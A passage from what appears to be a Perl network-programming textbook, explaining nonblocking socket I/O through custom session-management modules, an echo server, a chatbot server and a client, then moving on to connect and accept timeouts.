kind of I/O error. In this case, we return whatever is left
in the buffer, even if it isn't a complete line. This is
identical to the behavior of the <> operator,
which returns a partial line on an error. We set our error flag and return the length of
the result. Note that the caller won't actually see this
undef result until the next call to
getline().
Lines 5459: Handle EOF We take a
similar strategy on EOF. In this case the sysread()
result code is defined by 0. We return what we have
left in the buffer, remember the condition in our eof flag, and return the size of
the buffer contents.
Lines 6577: Try for the end of line
again If we get to this point, then sysread()
appended one or more new bytes of data to our buffer. We now
call index() again to see if an end-of-line
sequence has appeared. If not, we remember where we stopped
the search the last time and return 0E0 to the
caller.
Otherwise, we've found the end of line. We
copy everything from the beginning of the buffer up through
and including the end-of-line sequence into the caller's
scalar, and then delete the part of the buffer we've used.
We reset the index field to
0 and return the length of the line.
A Generic Nonblocking I/O
Module
The IO::Getline module solves the problem of
mixing select() with line-oriented I/O, but it
doesn't help with the other problems of nonblocking I/O, such
as partial writes. In this section we develop a more general
solution to the problem of nonblocking I/O. The two modules
developed here are called IO::SessionSet and IO::SessionData.
The IO::SessionData class is a wrapper around an IO::Socket
and has read() and write() methods that use
IO::Socket syntax. However, the class enhances the basic
socket by knowing how to manage partial writes and the
EWOULDBLOCK error message.
The IO::SessionSet class is analogous to
IO::Select. It manages multiple IO::SessionData objects and
allows you to multiplex among them. In addition to its
IO::Select-like features, IO::SessionSet automatically calls
accept() for listening sockets and adds the connected
socket to the pool of managed handles. The code for these
modules is regrettably complex. This is typical for
applications that use nonblocking I/O because of the many
exceptions and error conditions that must be handled.
Before plunging into the guts of the modules,
let's look at a simple application that uses them.
A Nonblocking Echo Server
Figure
13.3 shows the code for a simple echo server that uses
IO::SessionSet. This server simply echoes back all the data
sent to it.

Lines 14: Load modules We begin by
loading IO::SessionSet. IO::SessionSet loads IO::SessionData
automatically.
Lines 59: Create listen socket We
create a listen socket in the normal way, dying in case of
error.
Line 10: Create new IO::SessionSet
object We create an IO::SessionSet object by calling
IO::SessionSet->new(), using the listen socket
as its argument. This tells IO::SessionSet to perform an
automatic accept() on the socket whenever a new
client tries to connect.
Lines 1113: Main loop The rest of
the server is about a dozen lines of code. The body of the
server is an infinite loop. Each time through the loop, we
call the IO::SessionSet object's wait() method,
which returns a list of handles that are ready for reading.
It is roughly equivalent to IO::Select's can_read()
method, but returns a list of IO::SessionData objects rather
than raw IO::Socket objects.
wait() handles the listening
socket completely internally. If an incoming connection is
detected, wait() calls the listen socket's
accept() method, turns the returned connected
socket into a new IO::SessionData object, and adds the
object to its list of monitored sockets. This new session
object is now returned to the caller along with any other
IO::SessionData objects that are ready for I/O.
Internally, wait() also finishes
partial writes that may have occurred during previous
iterations of the loop. If no sessions are ready for
reading, wait() blocks indefinitely.
Lines 1421: Handle sessions We now
loop through each of the SessionData objects returned by
wait() and handle each object in turn.
For each session object, we call its
read() method, which returns up to 4K bytes of data
into a local variable. If read() returns a true
value, we immediately send the data to the session's
write() method, writing it back to the client.
If read() returns a false value,
we treat it as an end of file. We close the session by
calling its close() method and continue
looping.
Although IO::SessionData->read()
looks and acts much like IO::Socket->read(), there
is a crucial difference. Whereas the IO::Socket method will
return either the number of bytes read or undef on
failure, IO::SessionData->read() can also return
0E0 if the call would block, in the same way as the
Getline module's getline() method.
In the main loop of Figure
13.3, we first test the result code in a logical
if() statement. In this context, an
EWOULDBLOCK result code is treated as a true value,
telling us that no error occurred. Then, before we call
write(), we treat the result code as a byte count and
look to see whether it is greater than 0. In this
case, 0E0 is used in a numeric context and so
evaluates to a byte count of 0. We skip the write and
try to read from the object later.
The IO::SessionData->write()
method has the same syntax as IO::Socket->write().
The method sends as much of the data as it can, and buffers
whatever data is leftover from partial writes. The remainder
of the queued data is written out automatically during
subsequent calls to wait().
The write() method returns the
number of bytes written on success, 0E0 if the
operation would block, or undef on error. Since the
vast majority of I/O errors encountered during writes are
unrecoverable, write() also automatically closes the
IO::SessionData object and removes it from the session set
when it encounters an error. (If you don't like this, you can
subclass IO::SessionData and override the method that does
this.) Check $! to learn which specific error
occurred.
Because it's possible that there is buffered
outgoing data in the session at the time we call its
close() method, the effect of close() may be
delayed. Subsequent calls to wait() will attempt to
send the remaining queued data in the SessionData object and
only close the socket when the outgoing buffer is empty.
However, even if there is buffered data left, close()
immediately removes the session from the IO::SessionSet so
that it is never returned.
Another important difference between
IO::Socket and IO::SessionData is that IO::SessionData objects
are not filehandles. You cannot
directly call sysread() or syswrite() using
a SessionData object as the target. You must always go through
the read() and write() method calls.
A Nonblocking Line-Oriented
Server
IO::SessionSet cannot itself handle
line-oriented reads, but a subclass named IO::LineBufferedSet
provides this ability. Figure
13.4 shows yet another iteration of the Eliza
psychoanalyst server, rewritten to use this class.

Lines 114: Initialize script The
script begins in much the way other members of the family
do. The major difference is that we import the
IO::LineBufferedSet module and create a new session set
using this class.
Lines 1517: Main loop The main loop
starts with a call to the session set's wait()
method. This returns a list of SessionData objects that are
ready for reading. Some of them are SessionData objects that
we have seen on previous iterations of the loop; others are
new sessions that were created when wait() called
accept() on a new incoming connection.
Lines 1823: Create new Chatbot
objects We distinguish between new and old sessions by
consulting the %SESSIONS hash.
If this is a new incoming connection, then
it lacks an entry in %SESSIONS, in which case we
create a fresh Chatbot::Eliza::Polite object and store it
into %SESSIONS indexed by the SessionData object.
We call Eliza's welcome() method to get the
greeting and pass it to the SessionData object's
write() method, queuing the message to be written
to the client.
Lines 2430: Handle old sessions If
%SESSIONS indicates that this is a session we have
seen before, then we retrieve the corresponding Eliza
object.
We read a line of input by calling the
SessionData's getline() method. This method acts
like the IO::Getline->getline() method that we
developed earlier, returning a result code that indicates
the number of bytes read and placing the data into its
scalar argument.
If the number of bytes read is positive,
then we got a complete line. We remove the terminal newline,
pass the user input to the Eliza object's
one_line() method, and hand the result off to the
session object's write() method.
Line 31: Close defunct sessions If
getline() returns a false value, then it indicates
that the client has closed its end of the connection. We
call the current session's close() method, removing
it from the list of sessions monitored by the
IO::LineBufferedSet object. We do the same in the case that
the user terminated the session by typing "goodbye" or
another exit word.
Just like
IO::SessionData->read(),
IO::LineBufferedSet->getline() returns 0
in case of end of file, 0E0 if the read would block,
and undef for various error conditions.
Notice that we never explicitly check for the
0E0 result code on the reads. If getline()
is unsuccessful, it returns a false value (0 for end
of file and undef for an error). "Would block" is
treated as a true value that just happens to result in a read
of 0 bytes. The easiest strategy is to do nothing in
this case and just go back to waiting for IO in
IO::SessionSet->wait().
Similarly, we don't check the result code
from write(), because the SessionData object handles
blocked write calls by queuing the data in an internal buffer
and writing it bit by bit whenever the socket can accept
it.
When IO::SessionData->read() is
used in the way shown in these two examples, it is unlikely
that it will ever return 0E0. This is because
IO::SessionSet->wait uses select() to
ensure there will be at least 1 byte to read from any
SessionData object it returns. The exception to this rule
occurs when the SessionData object has just been created as
the result of an incoming connection. In this case, there may
very well be no data to read from it immediately. This is why
we skip the getline() attempt when dealing with a new
session (lines 1923).
If you were to call the read()
method several times without an intervening
IO::SessionSet->wait(), the "would block"
condition might very well occur. It is good practice to check
that read() or getline() returns a positive
byte count before trying to work with the data returned.
The IO::SessionData Module
Now that you've seen what these two modules
do, we'll see how they work, starting with
IO::SessionData.
IO::SessionData is a wrapper around a single
IO::Socket object. In addition to the socket, it maintains an
internal buffer called the outbuffer, which holds data that has
been queued for sending but has not yet been sent across the
socket. Other internal data includes a pointer to the
SessionSet that manages the current SessionData object, a
write-only flag, and some variables that manage what happens
when the outgoing buffer fills up. IO::SessionData calls the
associated SessionSet to tell it when it is ready to accept
new data from the remote socket and when it has outgoing data
to write.
Because the outgoing data is buffered, there
is a risk of the outbuffer ballooning if the remote side stops
reading data for an extended period. IO::SessionData deals
with this problem by defining a choke method that is called whenever
the outbuffer exceeds its limit, and called again when the
buffer returns to an acceptable size.
choke() is application specific. In
some applications it might be appropriate to discard the extra
buffered data, while in others the program might want to
terminate the connection to the remote host. IO::SessionData
allows the application to determine what choke() does
by setting a callback subroutine that is invoked when outbuffer fills up. If no callback is
set, then choke()'s default action is to flag the
session so that it will no longer accept incoming data. When
the write buffer returns to a reasonable size, the session is
allowed to accept incoming data again. This is appropriate for
many server applications in which the server reads some data
from the session, processes it, and writes information back to
the session.
IO::SessionData also allows you to create
write-only sessions. This is designed to allow you to wrap
write-only filehandles like STDOUT inside an
IO::SessionData and use it in a nonblocking fashion. At the
end of this chapter we give an example of how this works.
To summarize, the public API for IO::Session
Data is as follows:
|
$bytes =
$session->read($scalar,$length[$offset])
Like sysread(), except that on
EWOULDBLOCK errors, it returns
0E0.
$bytes =
$session->write($scalar)
Like syswrite(), except that
on EWOULDBLOCK errors, it returns
0E0.
$bytes =
$session->pending
Returns the number of unsent bytes
pending in outbuffer.
$bytes =
$session->write_limit([$limit])
Gets or sets the write limit, which is
the maximum number of unsent bytes that can be queued in
outbuffer.
$coderef =
$session->set_choke([$coderef])
Gets or sets a coded reference to be
invoked when outbuffer
exceeds the write limit. The code will also be invoked
when outbuffer returns to
an allowed size.
$result =
$session->close()
Closes the session, forbidding further
reads. The actual filehandle will not be closed until
all pending output data is written.
$fh =
$session->handle()
Returns the underlying file handle.
$session_set
= $session->session
Returns the associated
IO::SessionSet. |
Figure
13.5 gives the code for IO::SessionData.

Lines 17: Initialize module We
begin by importing the EWOULDBLOCK constant from
Errno and loading code from the IO::SessionSet module. We
also define a constant default value for the maximum size of
the outgoing buffer.
Lines 1129: The new() method The
new() method constructs a new IO::SessionData
object. This method is intended to be called from
IO::SessionSet, not directly.
The new() method takes three
arguments: the IO::SessionSet that's managing it, an
IO::Handle object (typically an IO::Socket), and an optional
flag that indicates whether the handle is to be treated as
write-only. This last feature makes it possible to manage
one-way filehandles such as STDOUT.
We put the handle into nonblocking mode by
calling its blocking() method with an argument of
0 and set up our state variables in a hash
reference. This reference is now blessed with the
bless() function. The effect is that the reference
is turned into an object that can invoke any of our methods.
When our methods are invoked, the blessed reference is
returned to us as the first argument. By convention, our
methods store the returned object in a variable named
$self.
Unless the handle is marked write-only, we
now call our internal readable() method with a true
argument to tell the associated IO::SessionSet that the
handle is ready for reading. The object is returned to the
caller.
Lines 3046: The handle(),
sessions(), pending(), and
write_limit() methods The next part of the module
consists of a series of methods that provide access to the
object's internal state. The handle() method
returns the stored filehandle object; the
sessions() method returns the associated
IO::SessionSet object; pending() returns the number
of bytes that are queued to be written; and
write_limit() gets or sets the size limit on the
outbuffer.
The code for write_limit() may
look a bit cryptic, but it is a common Perl idiom for
getting or setting a state variable in a Perl object. If the
method is called with no arguments, then it returns the
value of the write_limit
state variable. Otherwise it uses the passed argument to
update the value of write_limit.
Lines 4751: The set_choke()
method The set_choke() method retrieves or sets the
callback subroutine that is invoked whenever the outgoing
buffer exceeds its limit. The structure of this method is
identical to write_limit().
We expect to get a code reference as the
argument, and a more careful implementation of this method
would check that this is the case.
Lines 5260: The write() method,
queuing data Now we come to the more interesting part of the
module. The write() method is responsible for
sending data over the handle. If part or all of the data
can't be sent immediately, then it is queued in outbuffer for a later attempt.
write() can be called with just a
single argument that contains data to be written, as in
$session->write($data), or called with no
arguments, as in $session->write(). In the
latter case, the method tries to send any queued data it has
from previous attempts.
We begin by recovering the object from the
subroutine stack and sanity checking that the filehandle and
outbuffer are defined. If
these checks pass, and if the caller asked for more data to
be queued for output, we append the new data to outbuffer. Notice that outbuffer is allowed to grow as
large as the data to be passed to write(). The
write limit only comes into play when marking the
IO::SessionData object as ready for reading or writing
additional data.
Lines 6179: The write() method,
writing data The next section of the write() method
tries to do I/O. If data is pending in the outbuffer, then we call
syswrite() with the handle and the contents of
outbuffer and save the result
code. However, before calling syswrite(), we
localize $SIG{PIPE} and set it to IGNORE.
This prevents the program from getting a fatal signal if the
filehandle is closed prematurely. After the method exits,
the PIPE handler is automatically restored to its
previous state so that this adjustment does not interfere
with user code.
If syswrite() returns a defined
result code, then it was at least partially successful, and
the result code holds the number of bytes written. We use
substr() to truncate the outbuffer by the number of
bytes written. This might leave outbuffer empty if all bytes were
written, or might leave it containing the unwritten
remainder if syswrite() reported a partial
write.
Otherwise, the result code is
undef, indicating an error of some sort. We check
the error code stored in $! and take appropriate
action.
If the error code is EWOULDBLOCK,
then we return 0E0. Otherwise, some other type of
write error occurred, most likely a pipe error. We deal with
this situation by deferring to an internal method named
bail_out(). In the current implementation,
bail_out() simply closes the handle and returns
undef. To get more sophisticated behavior (such as
logging or taking different actions depending on the error),
create a subclass of IO::SessionData and override
bail_out().
If we happen to be called when outbuffer is empty and there is no
data to queue, then we just return 0E0. This won't
ordinarily happen.
Finally, before we exit, we call an
internal method named adjust_state(). This
synchronizes the IO::SessionData object with the
IO::SessionSet object that manages it. We finish by
returning our result code.
Lines 8090: The read() method In
contrast, the read() method is short. This method
has the same syntax as Perl's built-in read() and
sysread() functions. It is, in fact, a simple
wrapper around sysread() that intercepts the result
code and returns 0E0 on an EWOULDBLOCK
error.
The only tricky feature is that we
reference elements in the subroutine argument list directly
(as $_[0], $_[1], etc.) rather than copy
them into local variables. This allows us to pass these
values directly to sysread() so that it can modify
the caller's data buffer in place.
Lines 91102: The close() method
The close() method is responsible for closing our
filehandle and cleaning up. There's a slight twist here
because of the potential for pending data in the outgoing
write buffer, in which case we can't close the filehandle
immediately, but only mark it so that the true close happens
after all pending data is written.
We call the pending() method to
determine if there is still data in the write buffer. If
not, then we immediately close the filehandle and alert the
IO::SessionSet that manages this session to delete the
object from its list. Otherwise, we flag this session as no
longer readable by calling the readable() method
with a false argument (we will see more of
readable() later) and set a delayed close flag
named closing.
Lines 103116: The adjust_state()
method The next method, adjust_state(), is the way
the session communicates with its associated IO::SessionSet.
We begin by calling two internal methods
that are named writable() and readable(),
which alert the IO::SessionSet that the session is ready to
write data and read data, respectively. Our first step is to
examine the outgoing buffer by calling the
pending() method. If there is data there, we call
our writable() method with a true flag to indicate
that we have data to write.
Our second step is to call the
choke() method if a nonzero write_limit has been defined. We
pass choke() a true flag if the write buffer limit
has been exceeded. The default choke() action is to
disallow further reading on us by setting
readable() to false.
Finally, if the closing flag is set, we attempt to
close the session by invoking the close() method.
This may actually close the session, or may just result in
deferring the closing if there is pending outgoing data.
Lines 117130: The choke() method
The next method is choke(), which is called when
the amount of data in the outgoing buffer exceeds write_limit or when the amount of
data in the buffer has shrunk to below the limit.
We begin by looking for a callback code
reference. If one is defined, we invoke it, passing it a
reference to the current SessionData object and a flag
indicating whether the session should be choked or released
from choke.
If no callback is defined, we simply call
the session's readable() method with a false flag
to disallow further input on this session until the write
buffer is again an acceptable length.
Lines 131145: The readable() and
writable() methods The next two methods are
readable() and writable(). They are front
ends to the IO::SessionSet object's activate()
method. As we will see in the next section, the first
argument to activate() is the current
IO::SessionData object; the second is one of the strings
"read" or "write"; and the third is a flag indicating
whether the indicated type of I/O should be activated or
inactivated.
The only detail here is that if our session
is flagged write only, then
readable() does not try to activate it.
Lines 146157: The bail_out()
method The final method in the module is
bail_out(), which is called when a write error
occurs. In this implementation, bail_out() drops
all buffered outgoing data and closes the session. The
reason for dropping pending data is so that the close will
occur immediately, rather than wait indefinitely for a write
that we know is likely to fail.
bail_out() receives a copy of the
error code that occurred during the unsuccessful write. The
current implementation of this method ignores it, but you
might wish to use the error code if you subclass
IO::SessionData.
That's a lot of code! But we're not finished
yet. The IO::SessionData module is only half of the picture.
The other half is the IO::SessionSet module, which manages a
set of nonblocking sessions.
The IO::SessionSet Module
IO::SessionSet is responsible for managing a
set of IO::SessionData objects. It calls select() for
sessions that are ready for I/O, calls accept() on
the behalf of listening sockets, and arranges to call the
write() method for each session with pending outgoing
data.
The API for IO::SessionSet is
straightforward, as follows.
|
$set =
IO::SessionSet->new([$listen])
Creates a new IO::SessionSet. If a
listen socket is provided in $listen, then the
module automatically accepts incoming connections.
$session =
$set->add($handle[,$writeonly])
Adds the filehandle to the list of
handles monitored by the SessionSet. If the optional
$writeonly flag is true, then the handle is
treated as a write-only filehandle. This is suitable for
STDOUT and other output-only filehandles.
add() wraps the filehandle in an
IO::SessionData object and returns the object as its
result.
$set->delete($handle)
Deletes the filehandle or
IO::SessionData object from the monitored set.
@sessions =
$set->wait([$timeout])
select()s over the set of
monitored filehandles and returns the corresponding
sessions that are ready for reading. Incoming
connections on the listen socket, if provided, are
handled automatically, as are queued writes. If
$timeout is provided, wait() returns
an empty list if the timeout expires before any handles
are ready for reading.
@sessions =
$set->sessions()
Returns all the IO::SessionData objects
that have been registered with this
set. |
Figure
13.6 lists IO::SessionSet.

Lines 17: Initialize module We
begin by bringing in the necessary modules and by defining a
global variable, $DEBUG, that may be set to enable
verbose debugging. This facility was invaluable to me while
I was developing this module, and you may be interested in
activating it to see what exactly the module is doing.
To activate debugging, simply place the
statement $IO::SessionSet::DEBUG=1 at the top of
your program.
Lines 827: The new() constructor
The new() method is the constructor for this class.
We define three state variables, each of which is a key in a
blessed hash. One, named sessions, holds the set of
sessions. The other two, readers and writers, hold IO::Select objects
that will be used to select handles for reading and writing,
respectively.
If the new() method was called
with a listening IO::Socket object, then we store the socket
in a fourth state variable and call IO::Select's
add() method to add the listen socket to the list
of handles to be monitored for reading. This allows us to
make calls to accept() behind the scenes.
Lines 2830: The sessions() method
The sessions() method returns the list of
IO::SessionData objects that have been registered with this
module. Because this class needs to interconvert between
IO::SessionData objects and the underlying handles that they
wrap around, the session
state variable is actually a hash in which the keys are
IO::Handle objects (typically sockets) and the values are
the corresponding IO::SessionData wrappers.
sessions() returns the values of the hash.
Lines 3139: The add() method The
add() method is called to add a handle to the
monitored set. It takes a filehandle and an optional write-only flag.
We call IO::SessionData->new()
to create a new session object, and add the handle and its
newly created session object to the list of handles the
IO::SessionSet monitors. We then return the session object
as our function result.
This method has one subtle feature. Because
we want to be able to subclass IO::SessionData in the
future, add() doesn't hard code the session class
name. Instead it creates the session indirectly via an
internal method named SessionDataClass(). This
method returns the string that will be used as the session
object class, in this case "IO::SessionData." To make
IO::SessionSet use a different wrapper, subclass
IO::SessionSet and override (redefine) the
SessionDataClass() method. We use this feature in
the line-oriented version of this module discussed in the
next section.
Lines 4052: The delete() method
Next comes the delete() method, which removes a
session from the list of monitored objects. In the interests
of flexibility, this method accepts either an
IO::SessionData object to delete or an IO::Handle. We call
two internal methods, to_handle() and
to_session(), to convert our argument into a handle
or a session, respectively. We then remove all references to
the handle and session from our internal data structures.
Lines 5361: The to_handle()
method The to_handle() method accepts either an
IO::SessionData object or an IO::Handle object. To
distinguish these possibilities, we use Perl's built-in
isa() method to determine whether the argument is a
subclass of IO::SessionData. If this returns true, we call
the object's handle() method to fetch its
underlying filehandle and return it.
If isa() returns false, we test
whether the argument is a filehandle by testing the return
value of fileno(), and if so, return the argument
unmodified. If neither test succeeds, we throw up our hands
in despair and return undef.
Lines 6270: The to_session()
method The to_session() method performs the inverse
function. We check to see whether the argument is an
IO::Session, and if so, return it unchanged. Otherwise, we
test the argument with fileno(), and if it looks
like a filehandle, we use it to index into our
sessions hash, fetching the IO::Session object that
corresponds to the handle.
Lines 7192: The activate() method
The activate() method is responsible for adding a
handle to the appropriate IO::Select object when the
handle's corresponding IO::SessionData object indicates that
it wants to do I/O. The method can also be used to
deactivate an active handle.
Our first argument is either an
IO::SessionData object or a filehandle, so we begin with a
call to to_handle() to turn the argumentwhatever
it isinto a filehandle. Our second argument is either of
the strings "read" or "write." If it's "read," we operate on
the readers IO::Select
object. Otherwise, we operate on the writers object. The appropriate
IO::Select object gets copied into a local variable.
Depending on whether the caller wants to
activate or inactivate the handle, we either add or delete
the filehandle to the IO::Select set. In either case, we
return the previous activation setting for the
filehandle.
Lines 93110: The wait() method:
handle pending writes Finally we get to the guts of the
module, the wait() method. Our job is to call
IO::Select->select() for the handles whose
sessions have declared them ready for I/O, to call
write() for those sessions that have queued
outgoing data, and to call accept() on the
listening handle if the IO::Select object indicates that it
is ready for reading. Any other filehandles that are ready
for reading are used to look up the corresponding
IO::SessionData objects and returned to the caller.
The first part of this subroutine calls
IO::Select->select(), returning a two-element
list of readers and writers that are ready for I/O. Our next
task is to handle the writers with queued data. We now loop
through each of the writable handles, finding its
corresponding session and calling the session object's
write() method to syswrite() as much
pending data as it can. The
IO::SessionData->write() method, as you recall,
will remove itself from the list of writable handles when
its outgoing buffer is empty.
Lines 111127: The wait() method:
handle pending reads The next part of wait() deals
with each of the readable filehandles returned by
IO::Select->select(). If one of the readable
filehandles is the listen socket, we call its
accept() method to get a new connected socket and
add this socket to our session set by invoking the
add() method. The resulting IO::SessionData object
is added to the list of readable sessions that we return to
the caller.
If, on the other hand, the readable handle
corresponds to any of the other handles, we look up its
corresponding session and add it to the list of sessions to
be returned to the caller.
Lines 128132: The
SessionDataClass() method The last method is
SessionDataClass(), which returns the name of the
SessionData class that the add() method will create
when it adds a filehandle to the session set. In this
module, SessionDataClass() returns the string
"IO::SessionData."
There's a small but subtle semantic
inconsistency in IO::SessionSet->wait(). The new
session that is created when an incoming connection comes in
is returned to the caller regardless of whether it actually
has data to read. This gives the caller a chance to write
outgoing data to the handlefor example, to print a welcome
banner when the client connects.
If the caller invokes the new session
object's read() method, it may have nothing to
return. However, because the socket is nonblocking, this
doesn't pose a practical problem. The read() method
will return 0E0, and the caller should ignore the
read and try again later.
The IO::LineBufferedSet and
IO::LineBufferedSessionData Classes
With some additional effort we can subclass
the IO::SessionSet and IO::SessionData classes to make them
handle line-oriented I/O, creating the IO::LineBufferedSet and
IO::LineBufferedSessionData classes. IO::LineBuffered Set is
backwards compatible with IO::SessionSet. You can treat the
session objects it returns in a byte streamoriented way,
calling read() to retrieve arbitrary chunks of data.
However, you can also use it in a line-oriented way, calling
getline() to read data one line at a time.
IO::LineBufferedSet implements the following
modified methods:
|
$set =
IO::LineBufferedSet->new([$listen])
Creates a new IO::LineBufferedSet
object. As in IO::SessionSet->new(),
optional listen socket will be monitored for incoming
connections.
@sessions =
$set->wait([$timeout])
As in
IO::SessionSet->wait(), select()
accesses the monitored filehandles and returns those
sessions that are ready for reading. However, the
returned sessions are IO::LineBufferedSessionData
objects that support line-oriented
I/O. |
IO::LineBufferedSessionData provides all the
methods of IO::SessionData, plus one:
|
$bytes =
$session->getline($data)
Reads a line of data from the
associated filehandle, placing it in $data and
returning the length of the line. On end of file, it
returns 0. On EWOULDBLOCK, it returns
0E0. On other I/O errors, it returns
undef. |
The code for these modules is essentially an
elaboration of the simpler IO::Getline module that we
discussed earlier in this chapter. Because it doesn't add much
to what we have already learned, we won't walk through the
code in detail. Appendix
A shows the full code listing for these two modules.
As IO::Getline did,
IO::LineBufferedSessionData uses a strategy of maintaining an
internal buffer of data to hold partial lines. When its
getline() method is called, we look here first for a
full line of text. If one is found, then getline()
returns it. Otherwise, getline() calls
sysread() to add data to the end of the buffer and
tries again.
However, maintaining this internal buffer
leads to the same problem that standard I/O has when used in
conjunction with select(). The select() call
may indicate that there is no new data to read from a handle
when in fact there is a full line of text saved in the buffer.
This means that we must modify our select() strategy
slightly. This is done by IO::LineBufferedSet, a subclass of
IO::SessionSet modified to work correctly with
IO::LineBufferedSessionData. IO::LineBufferedSet overrides its
parent's wait() method to look like this: sub wait {
my $self = shift;
# look for old buffered data first
my @sessions = grep {$_->has_buffered_data} $self->sessions;
return @sessions if @sessions;
return $self->SUPER::wait(@_);
}
The wait() method calls
sessions() to return the list of session objects
being monitored. It now filters this list by calling a new
has_buffered_data() method, which returns true if the
getline() method's internal data buffer contains one
or more complete lines to read.
If there are sessions with whole lines to
read, wait() returns them immediately. Otherwise, it
falls back to the inherited version of wait() (by
invoking its superclass's method, SUPER::wait()),
which checks select() to see if any of the low-level
filehandles has new data to read.
Using IO::SessionSet with Nonsocket
Handles
To finish this section, we'll look at one
last application of the IO::SessionSet module, a nonblocking
version of the gab client. This
works like the clients of the previous chapter but uses no
forking or threading tricks to interweave input and
output.
This client illustrates how to deal with
handles that are unidirectional, like STDIN and
STDOUT, and how to use the choke() callback
to keep the size of the internal write buffer from growing
without limit. The code is shown in Figure
13.7.

Lines 18: Initialize script and process
the command-line arguments We begin by bringing in the
appropriate modules. To see status messages from
IO::SessionSet as it manages the flow of data, try setting
$IO::SessionSet::DEBUG to a true value.
Lines 913: Create IO::Socket and
IO::SessionSet objects We create an IO::Socket::INET
object connected to the indicated host and port, and invoke
IO::SessionSet->new() to create a new SessionSet
object. Unlike the previous examples, there's no listening
socket for IO::SessionSet to monitor, so we don't pass any
arguments to new().
We now add the connected socket to the
session set by calling its add() method and do the
same for the STDIN and STDOUT filehandles.
Each of these calls returns an IO::SessionData object, which
we store for later use.
When we add STDOUT to the session
set, we use a true second argument, indicating that
STDOUT is write only. This prevents the session set
object from placing STDOUT on the list of handles
it monitors for reading.
Lines 1421: Set up choke()
callbacks The next two statements set up customized
callbacks for the choke() method. The first call to
set_choke() installs a callback that disables
reading from the socket when the STDOUT buffer is
full. The second call installs a callback that disables
reading from STDIN when the socket's output buffer
is full. This behavior is more appropriate than
IO::SessionSet's default, which works best when reading and
writing to the same filehandle.
The callbacks themselves are anonymous
subroutines. Each one is called by choke() with two
arguments consisting of the current IO::SessionSet object
and a flag indicating whether the session should be choked
or unchoked.
Lines 2224: Begin main loop We
enter the main I/O loop. In contrast with previous
iterations of the gab client,
we cannot quit immediately when we receive an EOF condition
when reading from the connected socket. This is because we
might still have queued data sitting in the socket or the
STDOUT session waiting for the filehandle to be
ready for writing.
Instead we quit only after all queued data
bound for STDOUT and the socket has cleared and
IO::SessionSet has removed them from the monitored set. We
determine this by calling $set->sessions. If
this returns undef, then all queued data has been
dealt with and the corresponding sessions have been removed
from the SessionSet.
Line 25: Invoke wait() We invoke
$set->wait() in order to wait for sessions to
become ready for reading. This also handles pending writes.
When wait() returns, we store the sessions that are
ready for reading in an array.
Lines 2636: Do I/O on sessions We
loop over all the sessions that are ready for reading. If
the socket is among them, we read some data from it and
write to standard output. If we get an EOF during the read,
we close() the socket, as well as the standard
input and standard output filehandles. This flags the module
that we will perform no further I/O on any of these objects.
However, the underlying filehandles will not be closed until
subsequent calls to wait() have transmitted all
queued data.
Notice that the idiom for writing to
$stdout is: $stdout->write($data) if $bytes > 0;
This is because
$connection->read() may return 0E0 to
indicate an EWOULDBLOCK error. In this case,
$data won't contain new data and we shouldn't
bother to write it. The numeric comparison handles this
situation.
Lines 3743: Copy from standard input to
the socket If the ready handle returned by
wait() is the $stdin IO::SessionData
object, then we attempt to read some data from it and write
the retrieved data to the socket.
If read() returns a false result,
however, this indicates that STDIN has been closed.
We proceed by calling the socket's shutdown()
method to close the write side of the connection. This
causes the remote server to see an end-of-file condition and
shut down its side of the socket, causing
$connection->read() to return a false result on
a subsequent iteration of the loop. This is a similar
strategy to previous versions of this client.
This version of gab is 45 lines long, compared with
28 lines for the forking version of Figure
10.3 and 27 lines for the multithreaded version of Figure
11.3. This might not seem to be a large increase in
complexity, but it is supported by another 300 lines of code
in the IO::SessionData and IO::SessionSet modules! This
increase in size and complexity is typical of what happens
when moving from a blocking, multithreaded, or multitasking
architecture to a nonblocking single-threaded design.
Nonblocking Connects and
Accepts
The remainder of this chapter deals with
nonblocking connects and accepts. In addition to read and
write operations, sockets can block under two other
circumstances: during a call to connect() when the
remote host is slow to respond and during calls to
accept() while waiting for incoming connections.
connect() may block indefinitely
under a variety of conditions, most typically when the remote
host is down or a broken router makes it unreachable. In these
cases, connect() blocks indefinitely until the error
is corrected. Less often, the remote server is overtaxed by
incoming requests and is slow to call accept(). In
both cases, you can use a nonblocking connect() to
limit the time that connect() will block. In
addition, you can initiate multiple connects simultaneously
and handle each one as it completes.
accept() is typically used in a
blocking mode by servers waiting for incoming connections.
However, for servers that need to do some background
processing between calls to accept(), you can use
nonblocking accept() to limit the time the server
spends blocked in the accept() call.
The IO::Socket Timeout
Parameter
If you are just interested in timing out a
connect() or accept() call after a certain
period has elapsed, the object-oriented IO::Socket modules
provide a simple way to do this. When you create a new
IO::Socket object, you can provide it with a Timeout parameter indicating the
number of seconds you are willing to block. Internally,
IO::Socket uses nonblocking I/O to implement these
timeouts.
For outgoing connections, the
connect() occurs automatically during object
creation, so in the case of a timeout, the IO::Socket
new() method returns undef. The following
example attempts to connect to port 80 of the host
192.168.3.1, giving it up to 10 seconds for the
connect(). If the connection completes during the
time frame, then the connected IO::Socket object is returned
and saved in $sock. Otherwise, we die with the error
message stored in $@. For reasons that will become
clear later, the error message for timeouts is
"IO::Socket::INET:Operation now in progress." $sock = IO::Socket::INET(PeerAddr => '192.168.3.1:80',
Timeout => 10);
$sock or die $@;
The timeout for accepts is applied by
IO::Socket at the time that accept() is called. The
following bit of code creates a listening socket with a
timeout of 5 seconds and then enters a loop awaiting incoming
connections. Because of the timeout, accept() waits
at most 5 seconds for an incoming connection, returning either
the connected socket object, if one is available, or
undef. In the latter case, the loop prints a warning
and returns to the top of the loop. Otherwise, it processes
the connected socket as usual. $sock = IO::Socket::INET->new( LocalPort => 8000,
Listen => 20,
Reuse => 1,
Timeout => 5 );
while (1) {
my $connected = $sock->accept();
unless ($connected) {
warn "timeout! ($@)\n";
next;
}
# otherwise process connected socket
...
}
If accept() times out before
returning a connection, $@ will contain
"IO::Socket::INET: Operation now in progress."
Nonblocking Connect()
In this section we look at how IO::Socket
implements timeouts on the connect() call. This will
help you understand how to use nonblocking connect()
